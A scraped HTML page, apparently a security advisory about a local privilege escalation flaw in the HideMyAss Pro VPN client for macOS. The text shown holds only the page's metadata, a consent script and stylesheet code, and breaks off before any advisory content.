

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.securify.nl/advisory/local-privilege-escalation-vulnerability-in-hidemyass-pro-vpn-client-v3x-for-macos/
body_size: 22240
content:
<!DOCTYPE html><html lang="nl"><head><meta charSet="utf-8"/><meta http-equiv="x-ua-compatible" content="ie=edge"/><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"/><script data-cookieconsent="ignore">
          window.dataLayer = window.dataLayer || [];
          function gtag() {
            dataLayer.push(arguments);
          }
          gtag('consent', 'default', {
            'ad_personalization': 'denied',
            'ad_storage': 'denied',
            'ad_user_data': 'denied',
            'analytics_storage': 'denied',
            'functionality_storage': 'denied',
            'personalization_storage': 'denied',
            'security_storage': 'granted',
            'wait_for_update': 500,
          });
          gtag("set", "ads_data_redaction", true);
          gtag("set", "url_passthrough", false);
        </script><meta name="generator" content="Gatsby 5.11.0"/><meta data-react-helmet="true" name="msapplication-square70x70" content="https://www.datocms-assets.com/21957/1580831017-securify-icon-01.png?w=70&amp;h=70"/><meta data-react-helmet="true" name="msapplication-square150x150" content="https://www.datocms-assets.com/21957/1580831017-securify-icon-01.png?w=150&amp;h=150"/><meta data-react-helmet="true" name="msapplication-square310x310" content="https://www.datocms-assets.com/21957/1580831017-securify-icon-01.png?w=310&amp;h=310"/><meta data-react-helmet="true" name="msapplication-square310x150" content="https://www.datocms-assets.com/21957/1580831017-securify-icon-01.png?w=310&amp;h=150"/><meta data-react-helmet="true" name="application-name" content="Securify website"/><meta data-react-helmet="true" property="og:title" content="Local privilege escalation vulnerability in HideMyAss Pro VPN client v3.x for macOS"/><meta data-react-helmet="true" name="twitter:title" content="Local privilege escalation vulnerability in HideMyAss Pro VPN client v3.x for macOS"/><meta data-react-helmet="true" name="description" content="Securify provides reality checks to lower security risks and build up resilience against threats. Agile Security, Pentesting (scenario-based) and Red Teaming."/><meta data-react-helmet="true" property="og:description" content="Securify provides reality checks to lower security risks and build up resilience against threats. Agile Security, Pentesting (scenario-based) and Red Teaming."/><meta data-react-helmet="true" name="twitter:description" content="Securify provides reality checks to lower security risks and build up resilience against threats. Agile Security, Pentesting (scenario-based) and Red Teaming."/><meta data-react-helmet="true" name="twitter:card" content="summary_large_image"/><meta data-react-helmet="true" property="article:modified_time" content="2020-06-19T10:42:29Z"/><meta data-react-helmet="true" property="article:published_time" content="2020-06-19T10:42:29Z"/><meta data-react-helmet="true" property="og:locale" content="nl_NL"/><meta data-react-helmet="true" property="og:type" content="article"/><meta data-react-helmet="true" property="og:image" content="https://www.datocms-assets.com/21957/1592563344-hma2.png?w=1000&amp;fit=max&amp;fm=jpg"/><meta data-react-helmet="true" name="twitter:image" content="https://www.datocms-assets.com/21957/1592563344-hma2.png?w=1000&amp;fit=max&amp;fm=jpg"/><meta data-react-helmet="true" property="og:image:width" content="1600"/><meta data-react-helmet="true" property="og:image:height" content="836"/><style data-href="/styles.0f5c145b1a92396091d5.css" data-identity="gatsby-global-css">@charset "UTF-8";@import url(https://use.typekit.net/yif6wya.css);.button{align-items:center;background:#ecf0f4;border:0;box-shadow:0 2px 4px rgba(42,42,50,.2);color:#343d47;cursor:pointer;display:inline-flex;font-size:1.1875rem;font-weight:300;height:3rem;justify-content:center;letter-spacing:.15em;line-height:2.25rem;outline:0 none;padding:0 1.5rem;text-transform:uppercase;transition:filter .2s ease;white-space:nowrap}@media screen and (min-width:960px){.button{font-size:1.25rem;line-height:2.25rem}}.button:focus,.button:hover{filter:brightness(1.2);outline:0 none;text-decoration:none}.button:disabled{background:#ecf0f4;color:#757e88;cursor:not-allowed}.button:disabled:active,.button:disabled:hover{filter:none}.button--primary{background:#ff6a4d;color:#fff}.button--secondary{background:#343d47;color:#fff}.button--clear{background:transparent;box-shadow:none;color:#343d47}.button--clear:focus,.button--clear:hover{filter:none;text-decoration:underline}.button--icon{border-radius:50%;box-shadow:none;height:3.75rem;padding:.75rem;width:3.75rem}.button--icon img{max-height:100%;max-width:100%}@keyframes spinner{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.button--loading:after{animation:spinner 1.5s linear infinite;animation-play-state:inherit;border:5px solid #a0b1c4;border-bottom-color:#343d47;border-radius:50%;content:"";height:1.5rem;margin-left:.75rem;width:1.5rem;will-change:transform}.dropdown{position:relative}.dropdown .dropdown__trigger svg{transition:transform .1s ease}.dropdown .dropdown__trigger span+svg{margin-left:.5rem}.dropdown .dropdown__content{background:#fff;box-shadow:0 2px 4px rgba(42,42,50,.2);padding:0 1.5rem;position:absolute;right:-.75rem;top:100%;transform:scaleY(0);transform-origin:top center;transition:transform .1s ease-out;z-index:5}.dropdown--open .dropdown__trigger svg{transform:rotate(-180deg)}.dropdown--open .dropdown__content{transform:scaleY(1)}.link-list{margin:1.5rem 0;padding:0}.link-list__item{font-size:1.1875rem;line-height:2.25rem;list-style:none}@media screen and (min-width:960px){.link-list__item{font-size:1.25rem;line-height:2.25rem}}.link-list--horizontal{display:flex;flex-wrap:wrap}.link-list--horizontal .link-list__item{margin-right:1rem}.link-list--horizontal .link-list__item:last-child{margin-right:0}.link-list--vertical .link-list__item{margin-bottom:.75rem}.link-list--vertical .link-list__item:last-child{margin-bottom:0}.link-list__dropdown{display:inline}.link-list__dropdown .dropdown__trigger{height:auto;padding:.5rem}.link-list__dropdown .dropdown__content{display:flex;flex-direction:column}.link-list__sublink{border-bottom:1px solid #ecf0f4;color:#2a2a32;padding:.75rem 0;white-space:nowrap}.link-list__sublink:last-of-type{border-bottom:0}
/*!
  Theme: Default
  Description: Original highlight.js style
  Author: (c) Ivan Sagalaev <maniac@softwaremaniacs.org>
  Maintainer: @highlightjs/core-team
  Website: https://highlightjs.org/
  License: see project LICENSE
  Touched: 2021
*/pre code.hljs{display:block;overflow-x:auto;padding:1em}code.hljs{padding:3px 5px}.hljs{background:#f3f3f3;color:#444}.hljs-comment{color:#697070}.hljs-punctuation,.hljs-tag{color:#444a}.hljs-tag .hljs-attr,.hljs-tag .hljs-name{color:#444}.hljs-attribute,.hljs-doctag,.hljs-keyword,.hljs-meta .hljs-keyword,.hljs-name,.hljs-selector-tag{font-weight:700}.hljs-deletion,.hljs-number,.hljs-quote,.hljs-selector-class,.hljs-selector-id,.hljs-string,.hljs-template-tag,.hljs-type{color:#800}.hljs-section,.hljs-title{color:#800;font-weight:700}.hljs-link,.hljs-operator,.hljs-regexp,.hljs-selector-attr,.hljs-selector-pseudo,.hljs-symbol,.hljs-template-variable,.hljs-variable{color:#ab5656}.hljs-literal{color:#695}.hljs-addition,.hljs-built_in,.hljs-bullet,.hljs-code{color:#397300}.hljs-meta{color:#1f7199}.hljs-meta .hljs-string{color:#38a}.hljs-emphasis{font-style:italic}.hljs-strong{font-weight:700}.footer{background:#343d47;color:#fff;padding:1.5rem 0;position:relative}@media screen and (min-width:960px){.footer{padding:3rem 0}}.footer__container{margin:0 auto;max-width:68rem;padding:0 1rem}@media screen and (min-width:960px){.footer__container{padding:0 4rem}}.footer__top{display:flex;flex-wrap:wrap;margin:0 -1rem}@media screen and (min-width:960px){.footer__top{margin:0 -4rem}}.footer__logo{fill:#fff;align-items:center;display:flex;flex:1 1 15rem;justify-content:center;margin:1.5rem 0;padding:0 1rem}@media screen and (min-width:960px){.footer__logo{padding:0 4rem}}.footer__logo svg{max-width:15rem}.footer__info{flex:1 1 15rem;padding:0 1rem}@media screen and (min-width:960px){.footer__info{padding:0 4rem}}.footer__info a{color:#fff}.footer__bottom{align-items:center;display:flex;flex-direction:column;padding-top:1.5rem}.footer__bottom:before{border-top:1px solid #a0b1c4;content:"";left:0;position:absolute;right:0}.footer__navigation{color:#757e88;font-size:1.375rem;font-weight:300;letter-spacing:.15em;line-height:2.25rem;text-transform:uppercase}@media screen and (min-width:960px){.footer__navigation{font-size:1.5rem;line-height:2.25rem}}.footer__navigation .link-list__item:before,.footer__navigation .link-list__link{color:#a0b1c4}.footer__copyright{color:#a0b1c4;margin-top:6rem}.HeaderNavigation-module--h1--9ae21,.footer__copyright,h1{font-weight:300;letter-spacing:.15em;text-transform:uppercase}.HeaderNavigation-module--h1--9ae21,h1{color:#ff6a4d;font-size:2.25rem;font-weight:800;letter-spacing:.075em;line-height:3rem;margin:1.5rem 0}@media screen and (min-width:960px){.HeaderNavigation-module--h1--9ae21,h1{font-size:3rem;line-height:4.5rem;line-height:3.75rem}}.HeaderNavigation-module--h2--bf8e7,h2{color:#ff6a4d;font-size:1.875rem;font-weight:300;font-weight:800;letter-spacing:.15em;letter-spacing:.075em;line-height:3rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.HeaderNavigation-module--h2--bf8e7,h2{font-size:2.5rem;line-height:3.75rem;line-height:3rem}}.HeaderNavigation-module--h3--4d08f,h3{color:#ff6a4d;font-size:1.5rem;font-weight:300;font-weight:700;letter-spacing:.15em;letter-spacing:.075em;line-height:2.25rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.HeaderNavigation-module--h3--4d08f,h3{font-size:2rem;line-height:3rem}}.HeaderNavigation-module--h4--c82df,h4{color:#ff6a4d;font-size:1.375rem;font-weight:300;font-weight:700;letter-spacing:.15em;letter-spacing:.075em;line-height:2.25rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.HeaderNavigation-module--h4--c82df,h4{font-size:1.5rem;line-height:2.25rem}}.HeaderNavigation-module--h5--0bb37,h5{color:#ff6a4d;font-size:1.1875rem;font-weight:300;font-weight:700;letter-spacing:.15em;letter-spacing:.075em;line-height:2.25rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.HeaderNavigation-module--h5--0bb37,h5{font-size:1.25rem;line-height:2.25rem}}.HeaderNavigation-module--h6--6d2f7,h6{color:#ff6a4d;font-size:1rem;font-weight:300;font-weight:700;letter-spacing:.15em;letter-spacing:.075em;line-height:1.5rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.HeaderNavigation-module--h6--6d2f7,h6{font-size:1rem;line-height:1.5rem}}.HeaderNavigation-module--small--2e5c6,small{font-size:.75rem;line-height:1.5rem}@media screen and (min-width:960px){.HeaderNavigation-module--small--2e5c6,small{font-size:.8rem;line-height:1.5rem}}.HeaderNavigation-module--list--check--2b927{list-style:none;margin:0;padding:0}.HeaderNavigation-module--list--check--2b927 li{display:flex;margin:1.5rem 0}.HeaderNavigation-module--list--check--2b927 li:before{content:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path fill="%23FF6A4D" d="M16,0A16,16,0,1,0,32,16,16,16,0,0,0,16,0ZM13,22.414,7.586,17,9,15.586l4,4,10-10L24.414,11Z"/></svg>');height:2rem;margin-right:1.5rem;width:2rem}.HeaderNavigation-module--checkmark--0c674:before{content:url('data:image/svg+xml;utf8,<svg width="16" height="12" viewBox="0 0 16 12" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.54972 9.15L14.0247 0.675C14.2247 0.475 14.4581 0.375 14.7247 0.375C14.9914 0.375 15.2247 0.475 15.4247 0.675C15.6247 0.875 15.7247 1.1125 15.7247 1.3875C15.7247 1.6625 15.6247 1.9 15.4247 2.1L6.24972 11.3C6.04972 11.5 5.81639 11.6 5.54972 11.6C5.28305 11.6 5.04972 11.5 4.84972 11.3L0.549719 7C0.349719 6.8 0.253885 6.5625 0.262219 6.2875C0.270552 6.0125 0.374719 5.775 0.574719 5.575C0.774719 5.375 1.01222 5.275 1.28722 5.275C1.56222 5.275 1.79972 5.375 1.99972 5.575L5.54972 9.15Z" fill="%23343D47"/></svg>')}.HeaderNavigation-module--note-indicator--900ea{color:#ff6a4d;display:inline-block;margin-right:.25rem}.HeaderNavigation-module--layout-template-2025--24bf5 .HeaderNavigation-module--h2--bf8e7,.HeaderNavigation-module--layout-template-2025--24bf5 h2{font-size:3rem;letter-spacing:normal;line-height:3rem;margin:3rem auto;max-width:47.5rem;text-transform:none}@media screen and (max-width:992px){.HeaderNavigation-module--layout-template-2025--24bf5 .HeaderNavigation-module--h2--bf8e7,.HeaderNavigation-module--layout-template-2025--24bf5 h2{margin:1.5rem 3.75rem}}@media screen and (max-width:768px){.HeaderNavigation-module--layout-template-2025--24bf5 .HeaderNavigation-module--h2--bf8e7,.HeaderNavigation-module--layout-template-2025--24bf5 h2{font-size:30px;font-weight:700;line-height:45px;margin:1.5rem auto;max-width:38rem;text-align:center}}.HeaderNavigation-module--nav--a83d6{align-items:center;display:flex;flex:0 0 100%;flex-direction:column;padding-bottom:1.5rem}@media screen and (min-width:1920px){.HeaderNavigation-module--nav--a83d6{flex:0 0 68rem;padding:0 4rem}}.HeaderNavigation-module--list--7c0d0{display:flex;flex-direction:column;list-style:none;margin:1.5rem 0;padding:0}@media screen and (min-width:960px){.HeaderNavigation-module--list--7c0d0{color:#757e88;flex-direction:row;gap:1rem}}.HeaderNavigation-module--listItem--12ae3{display:flex;font-size:1.1875rem;justify-content:center;line-height:2.25rem;margin-bottom:.75rem;position:relative}@media screen and (min-width:960px){.HeaderNavigation-module--listItem--12ae3{font-size:1.25rem;line-height:2.25rem}}.HeaderNavigation-module--listItem--12ae3:last-of-type{margin-bottom:0}@media screen and (min-width:960px){.HeaderNavigation-module--listItem--12ae3{margin-bottom:0}}.HeaderNavigation-module--link--9d1b6{color:#fff;font-size:1.1875rem;font-weight:300;letter-spacing:.15em;line-height:2.25rem;position:relative;text-transform:uppercase}@media screen and (min-width:960px){.HeaderNavigation-module--link--9d1b6{font-size:1.25rem;line-height:2.25rem}}.HeaderNavigation-module--link--9d1b6:active,.HeaderNavigation-module--link--9d1b6:focus,.HeaderNavigation-module--link--9d1b6:hover{text-decoration:none}.HeaderNavigation-module--link--9d1b6:after{border-bottom:.1em solid;content:"";left:0;position:absolute;right:0;top:100%;transform:scaleX(0);transform-origin:left center;transition:transform .2s ease;width:100%}.HeaderNavigation-module--link--9d1b6:active:after,.HeaderNavigation-module--link--9d1b6:focus:after,.HeaderNavigation-module--link--9d1b6:hover:after{transform:scaleX(1)}@media screen and (min-width:960px){.HeaderNavigation-module--link--9d1b6{color:#757e88}}.HeaderNavigation-module--activeLink--945f0{color:#ff6a4d}.HeaderNavigation-module--subnav--d0b52{animation-duration:.1s;animation-timing-function:ease-out;background:#fff;box-shadow:0 2px 4px rgba(42,42,50,.2);margin-top:.75rem;padding:0 1.5rem;position:absolute;top:100%;transform-origin:top center;z-index:5}@media screen and (min-width:960px){.HeaderNavigation-module--subnav--d0b52{left:-1.5rem}}.HeaderNavigation-module--subnav--d0b52[data-state=open]{animation-name:HeaderNavigation-module--slideDown--35ce7}.HeaderNavigation-module--subnav--d0b52[data-state=closed]{animation-name:HeaderNavigation-module--slideUp--12c58}.HeaderNavigation-module--subnav--d0b52 .HeaderNavigation-module--list--7c0d0{margin:0}@media screen and (min-width:960px){.HeaderNavigation-module--subnav--d0b52 .HeaderNavigation-module--list--7c0d0{flex-direction:column;gap:0}}.HeaderNavigation-module--subnav--d0b52 .HeaderNavigation-module--listItem--12ae3{border-bottom:1px solid #ecf0f4;margin:0;padding:.75rem 0;white-space:nowrap}@media screen and (min-width:960px){.HeaderNavigation-module--subnav--d0b52 .HeaderNavigation-module--listItem--12ae3{justify-content:flex-start}}.HeaderNavigation-module--subnav--d0b52 .HeaderNavigation-module--listItem--12ae3:last-of-type{border-bottom:none}.HeaderNavigation-module--subnav--d0b52 .HeaderNavigation-module--link--9d1b6{color:#757e88;font-size:1rem;line-height:1.5rem}@media screen and (min-width:960px){.HeaderNavigation-module--subnav--d0b52 .HeaderNavigation-module--link--9d1b6{font-size:1rem;line-height:1.5rem}}.HeaderNavigation-module--subnav--d0b52 .HeaderNavigation-module--activeLink--945f0{color:#ff6a4d}.HeaderNavigation-module--subnavTrigger--71bb2{align-items:center;background:none;border:none;display:flex;flex-direction:row;gap:.5rem;outline:none;padding:0}.HeaderNavigation-module--subnavTrigger--71bb2 svg{transition:transform .1s ease}.HeaderNavigation-module--subnavTrigger--71bb2[data-state=open] svg{transform:rotate(180deg)}@keyframes HeaderNavigation-module--slideDown--35ce7{0%{transform:scaleY(0)}to{transform:scaleY(1)}}@keyframes HeaderNavigation-module--slideUp--12c58{0%{transform:scaleY(1)}to{transform:scaleY(0)}}.header__language-switcher{display:flex;font-weight:300;justify-content:center;letter-spacing:.15em;margin:0 auto 1.5rem;max-width:68rem;order:1;text-transform:uppercase}@media screen and (min-width:110rem){.header__language-switcher{margin-bottom:0}}.header__language-switcher .link-list--horizontal{margin:0}.header__language-switcher .link-list--horizontal .link-list__item--active .link-list__link{color:#ff6a4d}.header__language-switcher .dropdown__trigger{border-top:.15rem solid #a0b1c4;color:#a0b1c4;padding:0 .25rem}.header__language-switcher .link-list__item:after,.header__language-switcher .link-list__link{color:#a0b1c4}.header{align-content:flex-start;display:flex;flex-wrap:wrap;margin:0 auto;max-height:6rem;max-width:68rem;overflow:hidden;padding:0 1rem;position:relative;transition:background-color .2s ease}@media screen and (min-width:960px){.header{max-height:none;overflow:visible;padding:1.5rem 4rem 0}}@media screen and (min-width:1920px){.header{align-items:center;max-width:102rem;padding:0}}.header__toggle{fill:#a0b1c4;height:4.5rem;margin:1.5rem 0;padding:0;width:1.5rem}@media screen and (min-width:960px){.header__toggle{display:none}}.header__logo{fill:#343d47;align-items:center;color:#ff6a4d;display:flex;flex-basis:calc(100% - 1.5rem);flex-grow:1;flex-shrink:0;height:4.5rem;justify-content:center;margin:1.5rem 0;padding-left:1.5rem}.header__logo a{display:flex;width:9rem}.header__logo path{fill:inherit;transition:fill .2s ease}.header__logo path.main{fill:currentColor}@media screen and (min-width:960px){.header__logo{flex:1 0 50%;justify-content:flex-start;margin:3rem 0;padding-left:0;padding-right:0}.header__logo a{width:15rem}}@media screen and (min-width:1920px){.header__logo{flex:1 0;justify-content:flex-end;margin-right:2rem}}.header__call-to-action{align-items:center;display:flex;flex:1 0 50%;justify-content:flex-end;margin:1.5rem 0}.header__call-to-action .button:first-child{margin-right:1rem}@media screen and (min-width:960px){.header__call-to-action{margin:3rem 0}}@media screen and (min-width:1920px){.header__call-to-action{flex:1 0;justify-content:flex-start;margin-left:6rem;order:1}}@media screen and (max-width:959px){.header__call-to-action{display:none}}.header__language-switcher .link-list--horizontal .link-list__link{position:relative;text-decoration:none}.header__language-switcher .link-list--horizontal .link-list__link:after{border-bottom:.15rem solid;content:"";left:0;position:absolute;right:0;top:100%;transform:scaleX(0);transform-origin:left center;transition:transform .2s ease;width:100%}.header__language-switcher .link-list--horizontal .link-list__link:active:after,.header__language-switcher .link-list--horizontal .link-list__link:hover:after{transform:scaleX(1)}.header__language-switcher .link-list--horizontal .link-list__item--active .link-list__link:after{border-bottom:.15rem solid;transform:scaleX(1)}.header--menu-open{background-color:#343d47;max-height:calc(100vh + 3rem);min-height:calc(100vh + 3rem)}.header--menu-open .header__logo{fill:#fff}.sticky-call-to-action-module--h1--fe28c,h1{color:#ff6a4d;font-size:2.25rem;font-weight:300;font-weight:800;letter-spacing:.15em;letter-spacing:.075em;line-height:3rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.sticky-call-to-action-module--h1--fe28c,h1{font-size:3rem;line-height:4.5rem;line-height:3.75rem}}.sticky-call-to-action-module--h2--bb45f,h2{color:#ff6a4d;font-size:1.875rem;font-weight:300;font-weight:800;letter-spacing:.15em;letter-spacing:.075em;line-height:3rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.sticky-call-to-action-module--h2--bb45f,h2{font-size:2.5rem;line-height:3.75rem;line-height:3rem}}.sticky-call-to-action-module--h3--b0900,h3{color:#ff6a4d;font-size:1.5rem;font-weight:300;font-weight:700;letter-spacing:.15em;letter-spacing:.075em;line-height:2.25rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.sticky-call-to-action-module--h3--b0900,h3{font-size:2rem;line-height:3rem}}.sticky-call-to-action-module--h4--f1e94,h4{color:#ff6a4d;font-size:1.375rem;font-weight:300;font-weight:700;letter-spacing:.15em;letter-spacing:.075em;line-height:2.25rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.sticky-call-to-action-module--h4--f1e94,h4{font-size:1.5rem;line-height:2.25rem}}.sticky-call-to-action-module--h5--a18c0,h5{color:#ff6a4d;font-size:1.1875rem;font-weight:300;font-weight:700;letter-spacing:.15em;letter-spacing:.075em;line-height:2.25rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.sticky-call-to-action-module--h5--a18c0,h5{font-size:1.25rem;line-height:2.25rem}}.sticky-call-to-action-module--h6--4c3ab,h6{color:#ff6a4d;font-size:1rem;font-weight:300;font-weight:700;letter-spacing:.15em;letter-spacing:.075em;line-height:1.5rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.sticky-call-to-action-module--h6--4c3ab,h6{font-size:1rem;line-height:1.5rem}}.sticky-call-to-action-module--small--b692c,small{font-size:.75rem;line-height:1.5rem}@media screen and (min-width:960px){.sticky-call-to-action-module--small--b692c,small{font-size:.8rem;line-height:1.5rem}}.sticky-call-to-action-module--list--check--68a69{list-style:none;margin:0;padding:0}.sticky-call-to-action-module--list--check--68a69 li{display:flex;margin:1.5rem 0}.sticky-call-to-action-module--list--check--68a69 li:before{content:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path fill="%23FF6A4D" d="M16,0A16,16,0,1,0,32,16,16,16,0,0,0,16,0ZM13,22.414,7.586,17,9,15.586l4,4,10-10L24.414,11Z"/></svg>');height:2rem;margin-right:1.5rem;width:2rem}.sticky-call-to-action-module--checkmark--2989f:before{content:url('data:image/svg+xml;utf8,<svg width="16" height="12" viewBox="0 0 16 12" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.54972 9.15L14.0247 0.675C14.2247 0.475 14.4581 0.375 14.7247 0.375C14.9914 0.375 15.2247 0.475 15.4247 0.675C15.6247 0.875 15.7247 1.1125 15.7247 1.3875C15.7247 1.6625 15.6247 1.9 15.4247 2.1L6.24972 11.3C6.04972 11.5 5.81639 11.6 5.54972 11.6C5.28305 11.6 5.04972 11.5 4.84972 11.3L0.549719 7C0.349719 6.8 0.253885 6.5625 0.262219 6.2875C0.270552 6.0125 0.374719 5.775 0.574719 5.575C0.774719 5.375 1.01222 5.275 1.28722 5.275C1.56222 5.275 1.79972 5.375 1.99972 5.575L5.54972 9.15Z" fill="%23343D47"/></svg>')}.sticky-call-to-action-module--note-indicator--76157{color:#ff6a4d;display:inline-block;margin-right:.25rem}.sticky-call-to-action-module--layout-template-2025--d25ac .sticky-call-to-action-module--h2--bb45f,.sticky-call-to-action-module--layout-template-2025--d25ac h2{font-size:3rem;letter-spacing:normal;line-height:3rem;margin:3rem auto;max-width:47.5rem;text-transform:none}@media screen and (max-width:992px){.sticky-call-to-action-module--layout-template-2025--d25ac .sticky-call-to-action-module--h2--bb45f,.sticky-call-to-action-module--layout-template-2025--d25ac h2{margin:1.5rem 3.75rem}}@media screen and (max-width:768px){.sticky-call-to-action-module--layout-template-2025--d25ac .sticky-call-to-action-module--h2--bb45f,.sticky-call-to-action-module--layout-template-2025--d25ac h2{font-size:30px;font-weight:700;line-height:45px;margin:1.5rem auto;max-width:38rem;text-align:center}}.sticky-call-to-action-module--container--9b214{background-color:#fff;border:1px solid #ecf0f4;bottom:0;box-shadow:4px 8px 8px rgba(42,42,50,.4);max-height:50vh;overflow:auto;position:fixed;right:0;width:100%;z-index:4}@media screen and (min-width:960px){.sticky-call-to-action-module--container--9b214{bottom:.75rem;max-height:calc(70vh - 1.5rem);max-width:22rem;right:.5rem;width:auto}}.sticky-call-to-action-module--part--3607a{border-bottom:1px solid #ecf0f4;padding:.75rem 2rem .75rem 1rem}.sticky-call-to-action-module--title--0cf68{color:#2a2a32;margin:0}.sticky-call-to-action-module--subtitle--32fb3{color:#ff6a4d}.sticky-call-to-action-module--text--aea0b p{margin:0}.sticky-call-to-action-module--text--aea0b img{max-width:100%}.sticky-call-to-action-module--buttonIcon--a4a91{margin-right:1rem;max-height:1.5rem}.sticky-call-to-action-module--closeButton--b4b53{background-color:transparent;border:0;cursor:pointer;font-size:1.1875rem;line-height:2.25rem;padding:0;position:absolute;right:0;top:0;width:2rem}@media screen and (min-width:960px){.sticky-call-to-action-module--closeButton--b4b53{font-size:1.25rem;line-height:2.25rem}}
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */html{-webkit-text-size-adjust:100%;line-height:1.15}body{margin:0}main{display:block}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}[hidden],template{display:none}*{box-sizing:border-box}html{scroll-behavior:smooth}.visually-hidden{clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;white-space:nowrap;width:1px}.article-navigation{padding-top:3rem;position:-webkit-sticky;position:sticky;text-align:right;top:0}.article-navigation__title{color:#343d47;margin:0}.article-navigation__list{align-items:flex-end;display:flex;flex-direction:column;list-style:none;margin:0;padding:0}.article-navigation__list li{max-width:20rem;overflow:hidden;padding-left:1rem;text-overflow:ellipsis;white-space:nowrap}.article-navigation__list p{margin:0}.article-navigation__item{color:#757e88;margin:1.5rem 0}.BackgroundImage-module--image--3e597{height:100%;min-width:100%;position:absolute}.Headline-module--h1--8150a,h1{color:#ff6a4d;font-size:2.25rem;font-weight:300;font-weight:800;letter-spacing:.15em;letter-spacing:.075em;line-height:3rem;margin:1.5rem 0;text-transform:uppercase}@media screen and 